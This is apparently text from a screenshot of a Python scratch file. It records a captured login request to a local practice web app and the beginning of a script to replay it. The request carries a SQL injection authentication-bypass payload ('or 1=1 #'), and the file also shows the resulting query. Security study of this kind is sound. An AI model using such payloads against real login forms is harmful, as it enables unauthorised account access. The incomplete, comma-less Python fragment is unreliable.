 crow > Desktop > crow >
test.py > ...
POST /index.php?page=login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://127.0.0.1
DNT: 1
Connection: close
Referer: http://127.0.0.1/index.php?page=login.php&popUpNotificationCode=LOU1
Cookie: PHPSESSID=mt2rqlcc1187ou06j2qvhpuu74; showhints=1
Upgrade-Insecure-Requests: 1
username=%27+or+1%3D1+%23&password=&login-php-submit-button=Login
username=' or 1=1 #&password=&login-php-submit-button=Login
username=admin&password=adminpass
select * form accounts where username='a' or 1=1 #
'''
url = '127.0.0.1/index.php?page=login.php'
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0) Gecko/20100101 Firefox/82.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': '65',
'Origin': 'http://127.0.0.1',
'Connection': 'close',
'Referer': 'http://127.0.0.1/index.php?page=login.php&popUpNotificationCode=LOU1'
'Cookie': 'PHPSESSID=mt2rqlcc1187ou06j2qvhpuu74; showhints=1'
'Upgrade-Insecure-Requests': '1'
}